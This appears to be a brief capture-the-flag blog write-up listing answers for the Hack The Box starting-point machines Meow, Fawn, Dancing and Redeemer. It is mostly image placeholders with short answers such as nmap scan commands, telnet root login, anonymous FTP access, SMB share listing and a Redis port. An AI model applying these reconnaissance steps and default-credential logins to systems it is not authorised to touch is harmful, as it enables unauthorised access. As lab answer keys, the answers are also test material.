htb(一)
Meow
Virtual Machine |
Terminal |

openvpn |

tun |

ping |

nmap |


telnet |

root |

Fawn

File Transfer Protocol |

21 |

sftp |

ping |

nmap 10.129.119.29 -p 21 -sV |

vsftpd 3.0.3 |

unix |



ftp -H |

anonymous |


230 |


ls |

get |

Dancing
server message block |
445 |

nmap 10.129.44.223 -p 445 |

-L |

4 |


workshares |

get |
Redeemer
nmap -sS 10.129.100.239 --top-ports 5000 |

6379 |
redis |
